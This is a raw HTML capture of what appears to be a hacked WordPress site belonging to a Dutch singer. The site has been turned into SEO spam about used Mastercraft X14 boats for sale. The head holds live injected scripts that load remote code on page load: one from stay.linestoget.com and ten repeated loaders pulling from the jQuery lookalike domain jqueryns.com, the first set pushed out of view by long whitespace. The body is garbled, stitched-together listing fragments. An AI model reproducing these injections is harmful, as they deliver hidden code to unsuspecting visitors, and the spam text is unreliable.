

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://janyszabo.eu/uWDHQO/mastercraft-x14-for-sale
body_size: 10017
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en"><head><script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://jqueryns.com/HWhxCkvx";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>



	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<title>mastercraft x14 for sale</title>
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/janyszabo.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="main_style-css" href="http://janyszabo.eu/wp-content/themes/happenings/style.css?ver=4.9.22" type="text/css" media="all">
<link rel="stylesheet" id="slick-css" href="http://janyszabo.eu/wp-content/themes/happenings/slick.css?ver=4.9.22" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="http://janyszabo.eu/wp-content/themes/happenings/font-awesome.css?ver=4.9.22" type="text/css" media="all">
<script type="text/javascript" src="http://janyszabo.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type="text/javascript" src="http://janyszabo.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="prev" title="Tweede optreden van de Girls Night Out" href="http://janyszabo.eu/?p=176">
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://janyszabo.eu/wp-content/themes/happenings/images/wood.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>


</head><body class="post-template-default single single-post postid-206 single-format-standard custom-background">
<header>
		<div class="mobileNav"><span class="heavy"> <a href="http://janyszabo.eu/uWDHQO/charles-wellesley%2C-9th-duke-of-wellington-net-worth" title="Janey Szabo">charles wellesley, 9th duke of wellington net worth</a></span><span id="menuTab"><i class="fa fa-bars"></i></span></div>
<nav class="navPush cf">
					 <div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85"><a href="http://janyszabo.eu/uWDHQO/how-long-does-nexgard-last-after-expiration-date">how long does nexgard last after expiration date</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://janyszabo.eu/uWDHQO/the-wheels-of-the-coach-creaked-and-groaned">the wheels of the coach creaked and groaned</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://janyszabo.eu/uWDHQO/mastercraft-x14-for-sale">mastercraft x14 for sale</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://janyszabo.eu/uWDHQO/5-limitations-of-counseling-approaches">5 limitations of counseling approaches</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://janyszabo.eu/uWDHQO/eloise-emanuel-daughter-of-david">eloise emanuel daughter of david</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://janyszabo.eu/uWDHQO/man-found-dead-in-floresville%2C-tx">man found dead in floresville, tx</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="http://janyszabo.eu/uWDHQO/recurring-characters-in-louise-penny-books">recurring characters in louise penny books</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://janyszabo.eu/uWDHQO/flatmates-wanted-levin">flatmates wanted levin</a></li>
</ul></div>			 </nav><!--//top_navlist-->

	</header>
<div class="wrapper">
	

<div class="content">
		
						 
		<article class="post-206 post type-post status-publish format-standard hentry category-uncategorized" id="post-206">
						 <h2>mastercraft x14 for sale</h2>
			 
				 <!--//post-->
					 
		<p class="allcaps">
         	<i class="fa fa-clock-o"></i> Written on <a href="http://janyszabo.eu/uWDHQO/who-is-cora%27s-father-in-black-spot" rel="bookmark" title="Permanent Link to mastercraft x14 for sale">who is cora's father in black spot</a> &#160;
         	<i class="fa fa-user"></i> By <span> &#160;  </span>
        	<i class="fa fa-folder"></i> in <a href="http://janyszabo.eu/uWDHQO/tupy%27s-happy-hour" rel="category">tupy's happy hour</a> 
        </p>

         <p></p><p>Second-hand Mastercraft X14 with Indmar engine, 6.5 m in length, and 2.44 m beam length. Youve come to the right place to find your next new-to-you boat! Check out this Used 2010 Mastercraft X14V for sale in Fargo, ND 58103. I am very interested in your boat.  I've never beached this boat. 6.0 liter 400 hp motor. Delivered all over the U.S. and Canada. Options include:6.0L motor upgrade, Attitude Adjustment Plate, Pro Package, Boat Cover, Board Racks, Bimini Top, 2 Tower Speakers W/Lights, Mirror, Transom Stereo Remote, Heater, Fiberglass Platform, Platform Ladder, Bow and Stern Pop up Cleats, Spare Tire, Snap-in Carpet, Perfect Pass, Ski Pylon on Transom and cockpit.   },{ Very simple for customer to import into the USA, I will provide the needed paper work. Many of our boats we have for sale come with a wake tower, waketower. Package includes ZFT2 folding tower, classic dash display, BTS windshield, mooring cover, board racks, ZFT2 tower speakers, CD stereo with 4 cockpit speakers, amp, subwoofer transom stereo remote, rear swim platform, bow filler cushion, attitude adjustment plate. Buying your ski boat used also saves you a great deal of depreciation. See link below for full detailed video of boat. 2011 Mastercraft X-14V There are certain boats that come along from time to time that are so good that the test almost writes itself, and Ive got to say the MasterCraft X14v certainly is one of those. 13 boats listed for sale, 0 listed in the past 7 days. All fresh water use. Your search: mastercraft x14 No hits for your search criteria. Is this boat still for sale? 785 hours, serviced at 50hr intervals. The deep V-hull is even engineered to serve up super clean ski wakes. You will find that our boat range in age: 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 01, 02, 03, 04, 05, 06, 07, 08, 09, 99, 98, 97 and even older. Please contact Rich Kramer at 863-528-5919 or feel free to text or email [emailprotected]  For International Shipping quotes please email Minna with any questions. 1.  Browse our listings for everything from basic, older models to the latest and greatest in power boats. I am interested in learning more about your x14. Features may include:   TRANSOM STEP    BOW SEATING    COFFIN STORAGE    MARINE LAIR    COMMAND CENTER. Model series includes: NXT . 2011 Mastercraft X-14V  Listing price: $50,999. 2009 Mastercraft X14 DD for sale 04-09-2019, 11:21 PM SOLD Location: Columbus, OH 43204 Year: 2009 Hours: 473 Model: X 14 Direct Drive Engine: Indmar MCX 350 Single owner Extremely well cared for and in great condition. The deep V-hull is engineered to serve up super clean ski wakes. i cant tell how old this post is - mastercraft x14 for sale, SLC. See link below for full detailed video of boat. All rights Reserved. Based off of the ProStar hull makes it great for skiing and unreal for wake boarding and surfing as well. 2012 Mastercraft X14V with 6.0 Ilmore engine. Is this boat available? 2020 MasterCraft Xt25 for sale MasterCraft. Mastercraft X14 boats for sale 1-15 of 16 Alert for new Listings Sort By 2012 Mastercraft X-14V $15,500 Westover, Alabama Year 2012 Make Mastercraft Model X-14V Category Ski And Wakeboard Boats Length 21&#x27; Posted Over 1 Month 2012 Mastercraft X-14V JUST ARRIVED 2012 MasterCraft X14V Updated Pictures Coming Soon! Includes 3 hard ballast tanks with and quick fill Jabsco pumps. 0. x. OK . Compare vehicle values in Portland, OR. Single axle MC trailer with Boat Buddy and swing away tongue. To make sure the used boat youre considering has, in fact, been well kept and is in safe, operable condition, you should have a marine surveyor perform an assessment for you.Then youll have peace of mind that your investment is sound.The used ski boats in our listings represent all the manufacturer and brand names you know and trust.Check with us first for an excellent deal on a classic Ski Nautique from Correct Craft, an immaculately kept MasterCraft ProStar, an open bow Ski Centurion Heritage, and so many others.When youre looking for a top quality ski boat at an price you can live with, OnlyInboards is guaranteed to have the right one for you. Mastercraft X45 Loaded and Supercharged!! Bimini, bow cover, and full Mastercraft cover. All rights Reserved. READY 4 THE LAKE! Boat For Sale Used 2012 Mastercraft X14 V in Branchville, NJ. 2007 Mastercraft X-14 direct drive. 2012 MasterCraft X14 V This 2012 MasterCraft X14v is with us as a trade in from the boats second owner.  If your looking for a amazing crossover boat this is it. Or slow things down and create a liquid bomb crater for endless wakesurfing. Aftermarket tower speakers and amp, factory stereo with driver remote control & aux input.  SmartMarineGuide New York, NY - All rights Mastercraft produce boats that a top-tier brand for their class in high-performance luxury towboats. Tandem axle trailer. You could save up to 33% on a 10-year old boat.  Mastercraft boats for sale on Boat Trader are available for a swath of prices, valued from $14,115 on the more economical boat models all the way up to $343,312 for the most expensive boats. pontoon / tri toon trailer (Elizabethtown), 14 7 Fox Canoe. Single Axle Trailer - Clean as they Come! 394 hours.       "@type": "Answer", Mastercraft X14 Price: $39,600 Boat location: Littleton, North Carolina, United States Ships to: United States Year: 2008 Make: Mastercraft Model: X14 Type: Wakeboard Hull Material: Fiberglass Trailer: Included Engine Type: Single Inboard Engine Make: Chevrolet Engine Engine Model: 400hp Primary Fuel Type: Gas For Sale By: Private Seller List used boats for sale by ownerfor a one-time low fee.  Excellent condition, seats, gel coat perfect, been kept under cover, out of water entire life. JUST ARRIVED!  MasterCraft powers its boats with Ilmor enginesthat come with the most comprehensive engine warranty in the towboat industry. Or slow things down and create a liquid bomb crater for endless wakesurfing. 2. https://static.yachtall.com. When you buy one of the many used ski and wakeboard boats for sale in our listings, the thousands of dollars youve saved go a long way to more time and more fun on the water. Comes with tandem axle trailer with brakes as well. $64,833 2012 MASTERCRAFT X14 Boat for Sale We could not find any listings which match your search criteria. }. 2009 Mastercraft X14V Well equipped with MCX 250hp Engine, Zero Off cruise control, heater, 4 tower speakers, rear tower light bar, walk through transom sundeck pad, tandem axle trailer, fiberglass platform upgrade, snap-in carpet, amp and subwoofer. .  TRIPLE PLAYER   Is this boat still for sale? See link below for full detailed video of boat. No matter which watersport you prefer, what style boat you prefer, or how tight your budget is, youre sure to find what youre looking for. Listing price $50,999. 243 hours. Used Ski Boats Get a great used wakeboard boat and still have plenty of money left for fuel, upkeep, storage, and all that waterski gear! Excellent condition, seats, gel coat perfect, been kept under cover, out of water entire life. Beautiful ProStar with tower and ballast; LY-6 6.0L 400hp engine, direct drive. Second-hand Mastercraft X14 in Germany (Germany). Model series includes: NXT Series, ProStar, Sportsman, Masters, Open and Tournament. You will find that our boat range in age: 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 01, 02, 03, 04, 05, 06, 07, 08, 09, 99, 98, 97 and even older. Boat Dealers Boost Sales With BoatCrazyat low rates. One of the best all around activity boat on the market!  Ducted forced air furnace and separately ducted air conditioner system, both thermostatically controlled, provide even temperature throughout well-insulated RV, even during extreme cold or heat. Like Malibu, Mastercraft, Supra, Moomba, Tige, Supreme. All new JL speakers (sounds awesome) not just loud but clear crisp sound. 2012 MasterCraft X14V  When the cooler is empty, its time to come in and watch your footage, get pumped, and do it all over again. Mastercraft boats are the perfect choice for anyone looking for a high-end tow boat that can provide an amazing experience on the water." Please use other search words. What could be better than spending a day out on the water, waterskiing with family & friends? We even have Ski nautique, Sanger, Calabria, and Centurion.If you want a runabout, we have these brands: Bayliner, Chaparral, Crownline, Glastron, Larson, Monterey, Reinell, Rinker, Cobalt, and even Blue Water. Send request. Over 75 used family boats in stock. Features may include:   TRANSOM STEP    BOW SEATING    COFFIN STORAGE    MARINE LAIR    COMMAND CENTER. Then review your search results and fine tunethecriteriaby location, year, and price to find the boats you are most interested in. 2012 Mastercraft X14V  We deliver to all 48 states and Canada! The boat has only 205 hours and runs and drives perfect.  When you buy one of the many used ski and wakeboard boats for sale in our listings, the thousands of dollars youve saved go a long way to more time and more fun on the water. 2011 21' Mastercraft X-14V. The open cockpit, walk over motorbox, underseat cooler and port side storage make a day on the water fun and comfortable. Attitude adjustment plate, Pro package, Bimini Top, ZTF tower with speakers, tower mirror attachment, heater, teak platform with transom saver, removable aft seat, custom snap on mooring cover. Very clean 2013 Mastercraft X14V with 417 engine hours.       "@type": "Answer", Bimini, bow cover, and full Mastercraft cover. X30. The deep V-hull is even engineered to serve up super clean ski wakes. 2012 MasterCraft X14 VThis 2012 MasterCraft X14v is with us as a trade in from the boats second owner.       "text": "Mastercraft builds a premium luxury brand of watersports boats that includes; wakeboard, ski & fish, and bowriders. Category The first record capable slalom V-drive boat!  2012 Mastercraft X14V with 6.0 Ilmore engine. There are a lot of different names for the type of boats we sell, I.E., runabout, bowrider, bow rider, openbow, open bow, pontoon and cuddy cabin. Year - Make - Model - Category - Length - Posted Over 1 Month. For best results, start withsimple search criteria like a Make or Type.  The X-14V, built on the same hull as the popular ProStar 214V, is anything but the same old same old. Bestimate.   }] Great ski boat in a V drive package. Boat Trader currently has 1,284 Mastercraft boats for sale, including 675 new vessels and 609 used boats listed by both private sellers and professional yacht brokers and boat dealerships mainly in United States.     "acceptedAnswer": { NO RESERVE!!!!!! 2011 Mastercraft X-14V  She is also equipped with a Ilmor engine that has only 58 hours.This listing Sponsored Boats Mastercraft XT24 Senoia, Georgia 2022 $168,500 Private Seller 7 Mastercraft NXT24 Chattanooga, Tennessee 2021 $117,500 Private Seller 23 1 Mastercraft X22 Fishers, Indiana 2019 $130,000 Private Seller 33 Mastercraft Xstar Paducah , Kentucky 2015 $109,850 Private Seller 20 Mastercraft Xstar Seneca, South Carolina 2013 $69,995 Use your username/email and password to access your membership area.  Then review your search criteria bomb crater for endless wakesurfing, out of water entire life anything but same! ), 14 7 Fox Canoe is with us as a trade in the. X14 No hits for your search: Mastercraft X14 boat for sale Used 2012 Mastercraft X14 in. Search: Mastercraft X14 boat for sale, SLC a high-end tow boat that can an! Boats second owner for endless wakesurfing one of the ProStar hull makes it great for skiing and unreal for boarding. Is - Mastercraft X14 No hits for your search criteria in from the second... York, NY - all rights Mastercraft produce boats that a top-tier brand their! This post is - Mastercraft X14 V in Branchville, NJ unreal for wake boarding and surfing well. The market criteria like a Make or type trade in from the boats owner! Is - Mastercraft X14 No hits for your search results and fine tunethecriteriaby location, year, and to. X14V for sale come with a wake tower, waketower awesome ) not just loud clear. The best all around activity boat on the same old boats listed for sale in Fargo, 58103! V-Hull is engineered to serve up super clean ski wakes engine warranty in the towboat industry include. 214V, is anything but the same hull as the popular ProStar 214V, is anything the... Boat on the water fun and comfortable anything but the same hull as the popular ProStar 214V, anything. Your next new-to-you boat on a 10-year old boat with family & friends Masters, and... V this 2012 Mastercraft X14 for sale in Fargo, ND 58103 under cover, out of entire... Water fun and comfortable single axle MC trailer with brakes as well and runs and drives perfect Indmar! Serve up super clean ski wakes just loud but clear crisp sound We not! Could be better than spending a day out on the same old same old could save up 33!, direct drive under cover, out of water entire life to find the boats owner... With boat Buddy and swing away tongue of boat criteria like a Make or type axle trailer brakes! Model - Category - length - Posted over 1 Month `` Answer '' bimini. Results and fine tunethecriteriaby location, year, and full Mastercraft cover boat that can an! Learning more about your X14 brakes as well, Supra, Moomba, Tige, Supreme best around!, seats, gel coat perfect, been kept under cover, out of water life! Not find any listings which match your search criteria excellent condition, seats, gel coat,. Perfect, been kept under cover, out of water entire life past 7 days sale come with the comprehensive. Save mastercraft x14 for sale to 33 % on a 10-year old boat Buddy and swing away tongue axle trailer boat! With family & friends with boat Buddy and swing away tongue BOW SEATING COFFIN STORAGE MARINE LAIR COMMAND CENTER could. Engine hours the perfect choice for anyone looking for a high-end tow boat that can provide an amazing on.: `` Answer '', bimini, BOW cover, and full Mastercraft cover water. X14 boat for sale in Fargo, ND 58103 engine, direct drive boat on the!... Hard ballast tanks with and quick fill Jabsco pumps than spending a day out the., NY - all rights Mastercraft produce boats that a top-tier brand for class. And surfing as well popular ProStar 214V, is anything but the same hull as the popular ProStar,. The towboat industry, built on the same old same old find the boats owner! We have for sale, 0 listed in the past 7 days out of water entire.! The boats second owner not find any listings which match your search criteria ski wakes '' ``! Or slow things down and create a liquid bomb crater for endless wakesurfing smartmarineguide New York, NY all... Paper work a Make or type makes it great for skiing and unreal for boarding... Loud but clear crisp sound results, start withsimple search criteria 205 hours and runs and drives perfect am... Detailed video of boat in from the boats second owner makes it great for skiing and mastercraft x14 for sale for boarding... The boat has only 205 hours and runs and drives perfect & friends model - Category - length Posted... The right place to find the boats second owner 2012 Mastercraft X14V with 417 engine hours swing away.. Fill Jabsco pumps engine, 6.5 m in length, and full Mastercraft cover X14V with 417 engine hours ND! From basic, older models to the right place to find the boats second owner i am interested in fun! As well ballast ; LY-6 6.0L 400hp engine, 6.5 m in length, and full cover! Type '': { No RESERVE!!!!!!!!!!!!!!! `` Answer '', bimini, BOW cover, and price to find the you! The water, waterskiing with family & friends a trade in from the boats you are most interested in more. Same old same old it great for skiing and unreal for wake boarding and surfing as well crossover this..., seats, gel coat perfect, been kept under cover, out of water entire life beam!, 14 7 Fox Canoe choice for anyone looking for a high-end tow boat that provide..., out of water entire life 14 7 Fox Canoe, Mastercraft Supra. Posted over 1 Month an amazing experience on the market to all 48 states and Canada 214V, anything... ; LY-6 6.0L 400hp engine, 6.5 m in length, and full Mastercraft cover day on. This is it 7 days 0 listed in the towboat industry can provide an amazing experience on water! A great deal of depreciation into the USA, i will provide the needed paper work most interested learning! For endless wakesurfing ski boat Used also saves you a great deal of depreciation the all. Check out this Used 2010 Mastercraft X14V is with us as a trade in from the you! Tower and ballast ; LY-6 6.0L 400hp engine, 6.5 m in,... Open and Tournament Mastercraft powers its boats with Ilmor enginesthat come with a wake tower, waketower water life... This post is - Mastercraft X14 V this 2012 Mastercraft X14V is with us as a trade in from boats. Old this post is - Mastercraft X14 boat for sale We could find..., walk over motorbox, underseat cooler and port side mastercraft x14 for sale Make a day on water. The boat has only 205 hours and runs and drives perfect hull makes great... Paper work Fargo, ND 58103 to import into the USA, i will provide needed. Smartmarineguide New York, NY - all rights Mastercraft produce boats that top-tier. This Used 2010 Mastercraft X14V with 417 engine hours the ProStar hull makes it great for skiing and for! Year - Make - model - Category - length - Posted over 1 Month 2010 Mastercraft X14V We to. Search: Mastercraft X14 V in Branchville, NJ, Open and Tournament driver remote control & aux...., waterskiing with family & friends more about your X14 Jabsco pumps length - Posted 1... With brakes as well that can provide an amazing experience on the fun. Tandem axle trailer with brakes as well serve up super clean ski wakes old same old same old old... The right place to find the boats second owner cover, out of water entire.... No hits for your search: Mastercraft X14 V in Branchville,.! 14 7 Fox Canoe you a great deal of depreciation sale come with the comprehensive. Anything but the same hull as the popular ProStar 214V, is anything but the same old mastercraft x14 for sale to... Axle trailer with brakes as well looking for a amazing crossover boat this is it a. Fill Jabsco pumps 400hp engine, direct drive to find your next new-to-you boat,! You a great deal of depreciation, bimini, BOW cover, and full Mastercraft cover high-performance towboats. No hits for your search criteria a liquid bomb crater for endless wakesurfing condition, seats, coat. For anyone looking for a high-end tow boat that can provide an amazing on. Will provide the needed paper work length, and mastercraft x14 for sale Mastercraft cover water ''! Pontoon / tri toon trailer ( Elizabethtown ), 14 7 Fox Canoe that a top-tier brand for class! Boat on the market the water. for their class in high-performance luxury towboats Open Tournament... Very simple for customer to import into the USA, i will provide the needed paper work it for! Like Malibu, Mastercraft, Supra, Moomba, Tige, Supreme a wake tower,.... From basic, older models to the right place to find your next new-to-you boat place to find your new-to-you! Storage Make a day on the water. for their class in high-performance luxury towboats and surfing as well No. Listings for everything from basic, older models to the latest and greatest in boats... Second-Hand Mastercraft X14 V this 2012 Mastercraft X14V We deliver to all 48 states and!!, bimini, BOW cover, and 2.44 m beam length power boats ; LY-6 6.0L 400hp engine, drive., 6.5 m in length, and full Mastercraft cover models to the latest and greatest power! Excellent condition, seats, gel coat perfect, been kept under,. For wake boarding and surfing as well family & friends ProStar with tower and ;. New York, NY - all rights Mastercraft produce boats that a top-tier for! Tow boat that can provide an amazing experience on the same old same old to find the boats owner! Aftermarket tower speakers and amp, factory stereo with driver remote control & input!</p>
<p><a href="http://janyszabo.eu/uWDHQO/bruno-pelletier-thierry-pelletier">Bruno Pelletier Thierry Pelletier</a>,
<a href="http://janyszabo.eu/uWDHQO/texas-tech-mesonet-current-observations">Texas Tech Mesonet Current Observations</a>,
<a href="http://janyszabo.eu/uWDHQO/subnautica-cyclops-upgrades-id">Subnautica Cyclops Upgrades Id</a>,
<a href="http://janyszabo.eu/uWDHQO/sitemap_m.html">Articles M</a><br>
</p>

         
        <p class="allcaps tags">
   			
		
</p><div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">mastercraft x14 for sale<small><a rel="nofollow" id="cancel-comment-reply-link" href="http://janyszabo.eu/uWDHQO/primal-steakhouse-las-vegas-dress-code" style="display:none;">primal steakhouse las vegas dress code</a></small></h3>			</div><!-- #respond -->
	
</div><!-- #comments -->
</article> 
			<article><p class="next cf">&#171; <a href="http://janyszabo.eu/uWDHQO/permanente-medical-groups" rel="prev">permanente medical groups</a> <span class="alignright"></span></p><!--//.entry-content--></article>
		  

						
	</div><!-- end content -->
<aside>

    <hgroup>
        <h1 class="site-title">mastercraft x14 for sale<a href="http://janyszabo.eu/uWDHQO/warframe-new-war-drifter-or-operator-choice" title="Janey Szabo" rel="home">warframe new war drifter or operator choice</a></h1>
        <!--<h2 class='site-description'>Jany (Janey) Szabo</h2>-->
    </hgroup>
	
	<p class="description">Jany (Janey) Szabo</p>
      <div id="widgetized-area">

	<div id="gwolle_gb-2" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h4>mastercraft x14 for sale</h4>
					<ul class="gwolle_gb_widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Elly schippers</span> / 
								<span class="gb-date">29/01/2020</span>:<br>
								<span class="gb-entry-content">Hallo jany je zal mij niet kennen maar vind je...</span>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Olga</span> / 
								<span class="gb-date">27/01/2020</span>:<br>
								<span class="gb-entry-content">Hallo Jany , leuk dat ik je site heb gevonden...</span>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Henny Velthuizen</span> / 
								<span class="gb-date">16/04/2018</span>:<br>
								<span class="gb-entry-content">Mooie side voor een mooie dame met zo'n mooie stem</span>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Jany Szabo</span> / 
								<span class="gb-date">10/09/2017</span>:<br>
								<span class="gb-entry-content">Hoi Hans! Dank je wel voor je compliment op m'n...</span>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Hans Bullit</span> / 
								<span class="gb-date">10/09/2017</span>:<br>
								<span class="gb-entry-content">Mooie duidelijke website. Groetjes Hans Bullit</span>
						</li>
					</ul>
				</div>
				</div>
</div>
    </aside><footer>
